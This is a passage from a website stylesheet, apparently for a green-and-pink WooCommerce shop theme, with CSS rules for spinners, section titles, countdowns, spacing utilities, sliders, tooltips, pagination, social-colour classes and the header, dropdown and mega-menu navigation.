          animation: scale-2 .8s linear 0.5s infinite;
}

.spinners .spinner-block {
  width: 50px;
  text-align: center;
  margin-right: 83px;
  line-height: 30px;
}

.spinners .spinner-block:nth-child(5n) {
  margin-right: 0px;
}

.spinner {
  position: relative;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 30px;
  color: #ffffff;
}

.spinner:before, .spinner:after {
  content: "";
  display: block;
  position: absolute;
  border-width: 4px;
  border-style: solid;
  border-radius: 50%;
}

/* --- Section title ---*/
.section-title .section-title-1 {
  color: #00400d;
  font-size: 22px;
  font-weight: 600;
  line-height: 34px;
  display: inline-block;
  letter-spacing: 3px;
  margin: 0 0 15px 0;
  position: relative;
  font-family: "Great Vibes", cursive;
}

@media (max-width: 479px) {
  .section-title .section-title-1 {
    font-size: 18px;
    line-height: 22px;
  }
}

.section-title .section-title-3 {
  font-size: 36px;
  font-family: "Josefin Slab", serif;
  font-weight: 700;
  margin-bottom: 0px;
  padding-bottom: 25px;
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .section-title .section-title-3 {
    font-size: 32px;
    padding-bottom: 20px;
  }
}

@media (max-width: 575px) {
  .section-title .section-title-3 {
    font-size: 30px;
  }
}

@media (max-width: 479px) {
  .section-title .section-title-3 {
    font-size: 20px;
    line-height: 24px;
    padding-bottom: 10px;
  }
}

.section-title .section-title-2 {
  font-size: 28px;
  font-family: "Josefin Slab", serif;
  /* font-family: "Poppins", sans-serif; */
  font-weight: 700;
  color: #000;
  margin-bottom: 15px;
  text-transform: uppercase;
}

@media (max-width: 575px) {
  .section-title .section-title-2 {
    font-size: 24px;
  }
}

@media (max-width: 575px) {
  .section-title .section-title-2 {
    font-size: 18px;
    line-height: 24px;
    padding-bottom: 10px;
  }
}

.section-title .section-title-large {
  font-size: 46px;
  font-family: "Josefin Slab", serif;
  font-weight: 600;
}

@media (max-width: 767px) {
  .section-title .section-title-large {
    font-size: 70px;
  }
}

@media (max-width: 575px) {
  .section-title .section-title-large {
    font-size: 60px;
  }
}

@media (max-width: 479px) {
  .section-title .section-title-large {
    font-size: 40px;
  }
}

.section-title2 > p {
  margin: 0 auto 35px auto;
  font-style: italic;
  color: #c9c9c9;
  max-width: 720px;
  text-align: center;
}

.section-title2.bl-color > h3 {
  color: #444;
}

.section-title2.bl-color > p {
  color: #222;
}

/* ---Spacing Between Two Row---*/
.product-slider .slick-slide div:not(:last-child) .product-item {
  padding-bottom: 55px;
}

/*-- Scroll To Top --*/
.scroll-to-top {
  background-color: #00400d;
  color: #ffffff;
  position: fixed;
  right: 50px;
  top: 0%;
  width: 50px;
  height: 50px;
  line-height: 50px;
  z-index: 999;
  font-size: 16px;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  border-radius: 50%;
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14);
          box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14);
  -webkit-transition: .9s;
  -o-transition: .9s;
  transition: .9s;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 600;
}

.scroll-to-top.show {
  opacity: 1;
  visibility: visible;
  top: 98%;
  -webkit-transform: translateY(-98%);
      -ms-transform: translateY(-98%);
          transform: translateY(-98%);
}

.scroll-to-top:hover {
  background-color: #000000;
  color: #ffffff;
}

/* ---Range Slider--- */
.ui-slider-horizontal .ui-slider-range {
  background: #000000;
  height: 2px;
}

.ui-slider-horizontal {
  height: 2px;
  background: #dbdbdb;
  border: none;
  width: 92%;
  margin: 0 auto;
  margin-bottom: 22px;
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
  background: #ffffff;
  width: 15px;
  height: 15px;
  top: -7px;
  cursor: pointer;
  border-radius: 50%;
  border: 2px solid #E72463;
}

.ui-state-default:focus, .ui-widget-content .ui-state-default:focus, .ui-widget-header .ui-state-default:focus {
  outline: none;
  border-radius: 100%;
}

.widget-list {
  margin-bottom: 30px;
}

.widget-list form {
  padding-top: 10px;
}

.widget-list form input {
  background: none;
  border: none;
  font-size: 14px;
  text-align: right;
  line-height: 31px;
  width: 100px;
}

.widget-list form button {
  height: 30px;
  line-height: 30px;
  padding: 0 20px;
  text-transform: capitalize;
  color: #ffffff;
  background: #000000;
  border: 0;
  border-radius: 30px;
}

.widget-list form button:hover {
  background: #00400d;
}

/* ---Countdown--- */
.countdown-wrapper {
  margin-bottom: 10px;
  padding: 20px;
  background-color: #ffffff;
  width: 630px;
  margin: 0 auto;
}

@media (max-width: 767px) {
  .countdown-wrapper {
    width: 440px;
  }
}

@media (max-width: 479px) {
  .countdown-wrapper {
    width: 280px;
  }
}

.countdown-wrapper .single-countdown {
  background: none;
  display: inline-block;
  height: auto;
  line-height: 1;
  padding: 0 15px;
  position: relative;
  width: auto;
  color: #999;
  display: inline;
  font-size: 14px;
  font-weight: normal;
}

@media (max-width: 575px) {
  .countdown-wrapper .single-countdown {
    padding: 0 5px;
    margin-bottom: 10px;
  }
}

.countdown-wrapper .single-countdown:last-child {
  margin-right: 0;
}

.countdown-wrapper .single-countdown:last-child:after {
  display: none;
}

.countdown-wrapper .single-countdown:after {
  content: ':';
  display: block;
  font-size: 28px;
  position: absolute;
  right: 0;
  bottom: 10px;
}

@media (max-width: 575px) {
  .countdown-wrapper .single-countdown:after {
    display: none;
  }
}

.countdown-wrapper .single-countdown .single-countdown_time {
  font-size: 40px;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  line-height: 40px;
  color: #555555;
  margin-right: 10px;
}

@media (max-width: 767px) {
  .countdown-wrapper .single-countdown .single-countdown_time {
    font-size: 30px;
  }
}

@media (max-width: 575px) {
  .countdown-wrapper .single-countdown .single-countdown_time {
    font-size: 20px;
    margin-right: 5px;
  }
}

.countdown-wrapper .single-countdown .single-countdown_text {
  font-size: 14px;
  line-height: 16px;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  color: #999999;
}

@media (max-width: 575px) {
  .countdown-wrapper .single-countdown .single-countdown_text {
    font-size: 12px;
  }
}

.countdown-style-2 .single-countdown {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 5px;
  width: 60px;
  height: 60px;
  background-color: transparent;
  border-radius: 5px;
  border: 2px solid #000000;
}

.countdown-style-2 .single-countdown:last-child {
  margin-right: 0;
}

.countdown-style-2 .single-countdown .single-countdown_time {
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  line-height: 16px;
  color: #000000;
  margin-bottom: 5px;
}

.countdown-style-2 .single-countdown .single-countdown_text {
  font-size: 14px;
  line-height: 16px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  color: #000000;
}

@media (max-width: 479px) {
  .countdown-style-2 .single-countdown .single-countdown_text {
    font-size: 14px;
  }
}

/* ---Section Space--- */
.mt-no-text {
  margin-top: 100px;
}

@media (max-width: 991px) {
  .mt-no-text {
    margin-top: 80px;
  }
}

@media (max-width: 479px) {
  .mt-no-text {
    margin-top: 50px;
  }
}

.mt-text-2 {
  margin-top: 30px;
}

@media (max-width: 991px) {
  .mt-text-2 {
    margin-top: 46px;
  }
}

@media (max-width: 479px) {
  .mt-text-2 {
    margin-top: 20px;
  }
}

.mt-text-3 {
  margin-top: 72px;
}

@media (max-width: 991px) {
  .mt-text-3 {
    margin-top: 73px;
  }
}

@media (max-width: 479px) {
  .mt-text-3 {
    margin-top: 43px;
  }
}

.mb-text-3 {
  margin-bottom: 93px;
}

@media (max-width: 991px) {
  .mb-text-3 {
    margin-bottom: 73px;
  }
}

@media (max-width: 479px) {
  .mb-text-3 {
    margin-bottom: 43px;
  }
}

.mt-text-4 {
  margin-top: 80px;
}

@media (max-width: 991px) {
  .mt-text-4 {
    margin-top: 60px;
  }
}

@media (max-width: 479px) {
  .mt-text-4 {
    margin-top: 30px;
  }
}

.mt-text-5 {
  margin-top: 70px;
}

@media (max-width: 991px) {
  .mt-text-5 {
    margin-top: 50px;
  }
}

@media (max-width: 479px) {
  .mt-text-5 {
    margin-top: 20px;
  }
}

.mt-text-6 {
  margin-top: 98px;
}

@media (max-width: 991px) {
  .mt-text-6 {
    margin-top: 78px;
  }
}

@media (max-width: 479px) {
  .mt-text-6 {
    margin-top: 48px;
  }
}

.pt-text-3 {
  padding-top: 60px;
}

@media (max-width: 991px) {
  .pt-text-3 {
    padding-top: 73px;
  }
}

@media (max-width: 479px) {
  .pt-text-3 {
    padding-top: 43px;
  }
}

.pb-text-4 {
  padding-bottom: 98px;
}

@media (max-width: 991px) {
  .pb-text-4 {
    padding-bottom: 78px;
  }
}

@media (max-width: 479px) {
  .pb-text-4 {
    padding-bottom: 48px;
  }
}

.pt-no-text {
  padding-top: 100px;
}

@media (max-width: 991px) {
  .pt-no-text {
    padding-top: 80px;
  }
}

@media (max-width: 575px) {
  .pt-no-text {
    padding-top: 50px;
  }
}

.pt-no-text {
  padding-bottom: 100px;
}

@media (max-width: 991px) {
  .pt-no-text {
    padding-bottom: 80px;
  }
}

@media (max-width: 575px) {
  .pt-no-text {
    padding-bottom: 50px;
  }
}

.mb-30 {
  margin-bottom: 30px;
}

.mt-30 {
  margin-top: 30px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-30 {
  padding-top: 30px;
}

.mrl-50 {
  margin-right: 50px;
  margin-left: 50px;
}

@media (max-width: 1199px) {
  .mrl-50 {
    margin-right: 20px;
    margin-left: 20px;
  }
}

@media (max-width: 767px) {
  .mrl-50 {
    margin-right: 15px;
    margin-left: 15px;
  }
}

.pt-40 {
  padding-top: 40px;
}

.pb-40 {
  padding-bottom: 40px;
}

/*--- Image Hover Style ---*/
.hover-style {
  display: block;
  overflow: hidden;
}

.hover-style img {
  -webkit-transform: scale(1.01) rotate(0.05deg);
      -ms-transform: scale(1.01) rotate(0.05deg);
          transform: scale(1.01) rotate(0.05deg);
  -webkit-transition: all .6s ease-in-out;
  -o-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
}

.hover-style .overlay-1 {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.3;
  content: "";
  background-color: #00400d;
  width: 100%;
  height: 100%;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

@media (max-width: 768px) {
	.hover-style .overlay-1{
		opacity: .5 !important;
	}
	.hover-style .overlay-txt{
		opacity: 1 !important;
	}
	.hover-style .overlay-txt h2{
		font-size: 25px;
	}
}

.hover-style .overlay-txt {
  position: absolute;
  left: 50%;
  top: 50%;
  opacity: 1;
  transform: translate(-50%, -50%);
  color: #fff;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.hover-style .overlay-txt h2{
  color: #fff;
}

/* .cta-section h1, p{
  color: #fff;
} */

.hover-style:hover img {
  -webkit-transform: scale(1.05) rotate(0.05deg);
      -ms-transform: scale(1.05) rotate(0.05deg);
          transform: scale(1.05) rotate(0.05deg);
  -webkit-transition: all .6s ease-in-out;
  -o-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
}

.hover-style:hover .overlay-1 {
  opacity: .5;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.hover-style:hover .overlay-txt {
  opacity: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

/* ---Nice Select Customization--- */
.myniceselect.nice-select {
  padding: 0;
  margin: 0;
  height: auto;
  line-height: auto;
}

.myniceselect.nice-select span {
  height: 40px;
  line-height: 40px;
  display: inline-block;
  padding: 0 20px;
}

.myniceselect.nice-select .list {
  width: 100%;
}

.myniceselect.nice-select.wide span {
  width: 100%;
}

/*--- Swiper Pagination Style ---*/
.swiper-pagination.default-pagination {
  position: relative;
  bottom: 0px;
  line-height: 14px;
}

.swiper-pagination.default-pagination .swiper-pagination-bullet {
  width: 13px;
  height: 13px;
  border: 2px solid #000000;
  background: transparent;
  opacity: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  outline: 0px;
}

.swiper-pagination.default-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #00400d;
  border-color: #00400d;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.swiper-pagination.default-pagination .swiper-pagination-bullet:hover {
  background: #00400d;
  border-color: #00400d;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

@media (max-width: 991px) {
  .swiper-pagination.default-pagination .swiper-pagination-bullet {
    display: inline-block;
    width: 12px;
    height: 12px;
  }
}

@media (max-width: 479px){
	.product-row.row .product-slider{
		margin-bottom: 12px !important;
	}
	.swiper-pagination.default-pagination{
		bottom: -14px !important;
	}
	.single-product{
		background: #fff !important;
	}
}



/*--- Swiper Navigation Style ---*/
.intro11-carousel-wrap .swiper-button-prev, .intro11-carousel-wrap .swiper-button-next {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-duration: 400ms;
       -o-transition-duration: 400ms;
          transition-duration: 400ms;
}

.intro11-carousel-wrap .swiper-button-prev:focus, .intro11-carousel-wrap .swiper-button-next:focus {
  border: 0px;
  outline: 0px;
}

.intro11-carousel-wrap .swiper-button-prev:after, .intro11-carousel-wrap .swiper-button-next:after {
  display: none;
}

.intro11-carousel-wrap .swiper-button-prev i, .intro11-carousel-wrap .swiper-button-next i {
  font-size: 30px;
  color: #000000;
}

.intro11-carousel-wrap .swiper-button-prev i:hover, .intro11-carousel-wrap .swiper-button-next i:hover {
  color: #E72463;
}

@media (max-width: 575px) {
  .intro11-carousel-wrap .swiper-button-prev i, .intro11-carousel-wrap .swiper-button-next i {
    font-size: 20px;
  }
}

.intro11-carousel-wrap .swiper-button-prev {
  left: 50px;
}

@media (max-width: 1199px) {
  .intro11-carousel-wrap .swiper-button-prev {
    left: 20px;
  }
}

.intro11-carousel-wrap .swiper-button-next {
  right: 50px;
}

@media (max-width: 1199px) {
  .intro11-carousel-wrap .swiper-button-next {
    right: 20px;
  }
}

.intro11-carousel-wrap:hover .swiper-button-prev, .intro11-carousel-wrap:hover .swiper-button-next {
  opacity: 1;
  visibility: visible;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-duration: 400ms;
       -o-transition-duration: 400ms;
          transition-duration: 400ms;
}

.intro11-carousel-wrap.arrow-style-2 .swiper-button-prev {
  left: 1px;
}

@media (max-width: 1199px) {
  .intro11-carousel-wrap.arrow-style-2 .swiper-button-prev {
    left: 1px;
  }
}

.intro11-carousel-wrap.arrow-style-2 .swiper-button-next {
  right: 0px;
}

@media (max-width: 1199px) {
  .intro11-carousel-wrap.arrow-style-2 .swiper-button-next {
    right: 0px;
  }
}

.intro11-carousel-wrap.arrow-style-3 .swiper-button-prev {
  left: 15px;
}

@media (max-width: 767px) {
  .intro11-carousel-wrap.arrow-style-3 .swiper-button-prev {
    left: 1px;
  }
}

.intro11-carousel-wrap.arrow-style-3 .swiper-button-next {
  right: 15px;
}

@media (max-width: 767px) {
  .intro11-carousel-wrap.arrow-style-3 .swiper-button-next {
    right: 0px;
  }
}

/* ---Bootstrap No Gutters--- */
.no-gutters {
  margin-right: 0px;
  margin-left: 0px;
}

/* ---Tooltip--- */
.tooltip {
  z-index: 10;
}

.tooltip-inner {
  padding: 0 10px;
  height: 25px;
  line-height: 22px;
  text-align: center;
  border-radius: 2px;
  font-size: 10px;
  background-color: #E72463;
  text-indent: 0;
}

.tooltip.bs-tooltip-auto[x-placement^=top] .tooltip-arrow::before,
.tooltip.bs-tooltip-top .arrow::before {
  content: "";
  border-width: 5px 5px 0;
}

.tooltip.bs-tooltip-auto[x-placement^=top] .tooltip-arrow::before,
.tooltip.bs-tooltip-top .tooltip-arrow::before {
  border-top-color: #E72463;
}

.bs-tooltip-auto[x-placement^=bottom] .tooltip-arrow::before,
.bs-tooltip-bottom .tooltip-arrow::before {
  border-bottom-color: #E72463;
}

.tooltip.bs-tooltip-auto[x-placement^=right] .tooltip-arrow::before,
.tooltip.bs-tooltip-right .tooltip-arrow::before {
  border-right-color: #E72463;
}

.bs-tooltip-auto[x-placement^=left] .tooltip-arrow::before,
.bs-tooltip-left .tooltip-arrow::before {
  border-left-color: #E72463;
}

.product-rating i {
  font-size: 16px;
  color: #00400d;
}

/* --- Pagination --- */
@media (max-width: 479px) {
  .pagination {
    margin-bottom: 10px;
  }
}

.pagination ul li {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: #f1f1f1;
  border-radius: 3px;
  margin-left: 3px;
}

.pagination ul li:first-child {
  margin-left: 0;
}

.pagination ul li a {
  display: block;
  border-radius: 3px;
}

.pagination ul li a:hover {
  background: #00400d;
  color: #ffffff;
}

.pagination ul li.current {
  background: #00400d;
  color: #ffffff;
}

.pagination ul li.next {
  width: 40px;
}

/* ---Google Maps--- */
.google-map-area #googleMap {
  width: 100%;
  height: 500px;
}

@media (max-width: 767px) {
  .google-map-area #googleMap {
    height: 400px;
  }
	.woocommerce .woocommerce-ordering{
		margin: 33px 0 1em -86px !important;
	}
}

@media (max-width: 768px) {
	.product-area .single-product .product-content .product-cart{
		visibility: visible !important;
		opacity: 1 !important;
		padding: 8px 15px;
		border-radius: 0;
		color: #fff !important;
		background-color: #00400d;
		left: 43% !important;
		bottom: -10% !important;
	}
}

@media (max-width: 575px) {
  .google-map-area #googleMap {
    height: 400px;
  }
	.product-area .single-product .product-image{
		width: 50%;
		margin: auto;
	}
}

@media (max-width: 425px) {
	.product-area .single-product .product-image{
		width: 80%;
		margin: auto;
	}
	.product-area .single-product .product-content .product-cart{
		bottom: -4% !important;
	}
}

/* --- Social Widgets --- */
.widget-social a {
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 16px;
  text-align: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 50%;
}

/* --- Quantity --- */
.quantity-with_btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  vertical-align: middle;
}

.quantity {
  margin-right: 10px;
}

.quantity .cart-plus-minus {
  position: relative;
  width: 150px;
  text-align: left;
  height: 45px;
  overflow: hidden;
}

.quantity .cart-plus-minus > .cart-plus-minus-box {
  border: 1px solid #dddddd;
  height: 45px;
  text-align: center;
  width: 150px;
  background: #ffffff;
  font-size: 16px;
  font-weight: 600;
}

.quantity .cart-plus-minus > .qtybutton {
  cursor: pointer;
  position: absolute;
  text-align: center;
  font-size: 14px;
  line-height: 14px;
  font-weight: 600;
  width: 35px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  vertical-align: middle;
  color: #000000;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.quantity .cart-plus-minus > .qtybutton:hover {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  background-color: #00400d;
  color: #ffffff;
}

.quantity .cart-plus-minus > .qtybutton.dec {
  top: 50%;
  left: 0%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  border-right: 1px solid #dddddd;
}

.quantity .cart-plus-minus > .qtybutton.inc {
  top: 50%;
  right: 0%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  border-left: 1px solid #dddddd;
}

/*----------------------------------------*/
/*    03 - Global - Color
/*----------------------------------------*/
.primary-color {
  color: #E72463;
}

.facebook-color {
  color: #3B5998;
}

.facebook-color:hover {
  color: #00400d;
}

.twitter-color {
  color: #55ACEE;
}

.twitter-color:hover {
  color: #00400d;
}

.linkedin-color {
  color: #2867B2;
}

.linkedin-color:hover {
  color: #00400d;
}

.pinterest-color {
  color: #DF0022;
}

.pinterest-color:hover {
  color: #00400d;
}

.youtube-color {
  color: #c4302b;
}

.youtube-color:hover {
  color: #00400d;
}

.vimeo-color {
  color: #86c9ef;
}

.vimeo-color:hover {
  color: #00400d;
}

/*-- Social Color Background --*/
.facebook-color-bg {
  background-color: #3B5998;
  color: #ffffff;
}

.facebook-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.twitter-color-bg {
  background-color: #55ACEE;
  color: #ffffff;
}

.twitter-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.linkedin-color-bg {
  background-color: #2867B2;
  color: #ffffff;
}

.linkedin-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.pinterest-color-bg {
  background-color: #DF0022;
  color: #ffffff;
}

.pinterest-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.youtube-color-bg {
  background-color: #c4302b;
  color: #ffffff;
}

.youtube-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.vimeo-color-bg {
  background-color: #86c9ef;
  color: #ffffff;
}

.vimeo-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

/*-- Template Background --*/
.black-bg {
  background: #1b1b1b;
}

.black-dark-bg {
  background: #000000;
}

.gray-bg {
  background: #f8f8f8;
}

.red {
  background: red no-repeat center;
  background-size: initial;
}

.green {
  background: green no-repeat center;
  background-size: initial;
}

.blue {
  background: blue no-repeat center;
  background-size: initial;
}

.yellow {
  background: yellow no-repeat center;
  background-size: initial;
}

.white {
  background: white no-repeat center;
  background-size: initial;
}

.gold {
  background: gold no-repeat center;
  background-size: initial;
}

/*----------------------------------------*/
/*    04 - Layout - Header
/*----------------------------------------*/
/*-- Main Header Area --*/
.main-header-area .header-logo img {
  width: 100px;
    padding: 10px 0;
}

/* ---Sticky Header--- */
.header-sticky.header-transparent {
  position: fixed;
  width: 100%;
  z-index: 99;
}

@media (max-width: 767px) {
  .header-sticky.header-transparent {
    position: relative;
  }
}

.header-sticky.sticky {
  -webkit-animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
          animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
  left: 0;
  position: fixed;
  background-color: #00400d;
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
  right: 0;
  top: 0;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  z-index: 99;
}

/* ---Main Menu--- */
.main-nav > ul > li {
  display: inline-block;
  position: relative;
  padding: 30px 0;
}

.main-nav > ul > li:hover .dropdown-hover {
  visibility: visible;
  opacity: 1;
  top: 100%;
}

.main-nav > ul > li:hover .dropdown-hover-2 {
  visibility: visible;
  opacity: 1;
  top: 100%;
}

.main-nav > ul > li > a {
  display: block;
  padding: 8px 16px;
  font-size: 15px;
  text-transform: capitalize;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  line-height: 18px;
  color: #fff;
}


.main-nav > ul > li > a.active {
  font-weight: 600;
}

.main-nav > ul > li > a:hover {
  font-weight: 600;
}

.main-nav > ul > li > a i {
  margin-left: 0px;
  font-size: 15px;
  vertical-align: middle;
}

.main-nav > ul > li > a .menu-text {
  position: relative;
}

@media (max-width: 1095px) {
  .main-nav > ul > li > a{
  padding: 8px 10px;
  }
}

@media (max-width: 1071px) {
  .container-fluid .col-custom{
    padding-left: 0;
  }
}

@media (max-width: 991px) {
  .header-right-area.main-nav > ul > li.sidemenu-wrap{
    margin-right: 25px;
  }
}


/*--- Dropdwon ---*/
.dropdown-submenu {
  background: #ffffff;
  padding: 20px 0 24px;
  width: 230px;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
  border-bottom: 3px solid #00400d;
}

.dropdown-submenu > li > a {
  padding: 10px 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  text-transform: capitalize;
  font-family: "Poppins", sans-serif;
  line-height: 18px;
  position: relative;
  color: #000000;
  font-size: 14px;
  font-weight: 400;
}

.dropdown-submenu > li > a:hover {
  color: #fff;
  background-color: #00400d;
}

.dropdown-submenu > li > a.active {
  color: #E72463;
}

.dropdown-submenu > li > a > i {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 2%;
  font-size: 15px;
  padding-right: 15px;
}

.dropdown-hover {
  position: absolute;
  top: 110%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s linear 0.2s;
  -o-transition: all .3s linear 0.2s;
  transition: all .3s linear 0.2s;
  z-index: 999;
}

.dropdown-hover-2 {
  position: absolute;
  top: 110%;
  right: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s linear 0.2s;
  -o-transition: all .3s linear 0.2s;
  transition: all .3s linear 0.2s;
  z-index: 999;
}

/*--- Mega-Menu ---*/
.mega-menu {
  background: #ffffff;
  width: 700px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  padding: 20px 0;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
  border-bottom: 3px solid #E72463;
}

@media (max-width: 1199px) {
  .mega-menu {
    left: 100%;
  }
}

.mega-menu .menu-colum {
  width: 33.333333%;
  padding: 10px;
  float: left;
}

.mega-menu .menu-colum ul li .mega-menu-text {
  position: relative;
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  display: table-caption;
  padding: 0px 20px 0px 0px;
  margin: 0px 0px 10px 20px;
}

.mega-menu .menu-colum ul li .mega-menu-text:after {
  position: absolute;
  left: 0;
  bottom: 0;
  margin: auto;
  width: 100%;
  border-bottom: 2px solid #E72463;
  content: "";
  z-index: 1;
}

.mega-menu .menu-colum ul li a {
  padding: 10px 20px;
  display: block;
  font-family: "Poppins", sans-serif;
  line-height: 20px;
  color: #000000;
  font-size: 14px;
  font-weight: 400;
}

.mega-menu .menu-colum ul li a:hover {
  color: #E72463;
}

.mega-menu .menu-colum ul li a.active {
  color: #E72463;
}

/*--- Header Right Area ---*/
.dropdown-search {
  width: 340px;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
  background-color: #ffffff;
}

@media (max-width: 479px) {
  .dropdown-search {
    width: 280px;
  }
}

.dropdown-search form input {
  width: 100%;
  display: block;
  padding: 10px 30px 10px 10px;
  border: 0px;
}

.dropdown-search form button {
  position: absolute;
  top: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  padding: 10px;
}

.dropdown-search form button:hover {
  color: #E72463;
}

.header-right-area.main-nav {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.header-right-area.main-nav > ul {
  position: relative;
}

.header-right-area.main-nav > ul > li {
  position: static;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.header-right-area.main-nav > ul > li > span {
  font-size: 15px;
  font-weight: 600;
  position: relative;
  padding-left: 15px;
  margin-left: 15px;
}

.header-right-area.main-nav > ul > li > span:before {
  left: 0;
  top: 50%;
  width: 1px;
  height: 12px;
  content: "";
  position: absolute;
  background-color: #000000;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.header-right-area.main-nav > ul > li > span:first-child {
  padding: 0px;
  margin: 0px;
}

.header-right-area.main-nav > ul > li > span:first-child:before {
  display: none;
}

.header-right-area.main-nav > ul > li > a {
  padding: 8px 0px 7px;
}

.header-right-area.main-nav > ul > li > a > i {
  font-size: 18px;
  line-height: 1;
  color: #fff;
}

.header-right-area.main-nav > ul > li.account-menu-wrap a.active {
  color: #E72463;
}

.header-right-area.main-nav > ul > li.sidemenu-wrap {
  margin-right: 0;
}

.header-right-area.main-nav > ul > li.minicart-wrap {
  margin-right: 25px;
}

.header-right-area.main-nav > ul > li.minicart-wrap .minicart-btn {
  position: relative;
}

.header-right-area.main-nav > ul > li.minicart-wrap .minicart-btn i {
  font-size: 18px;
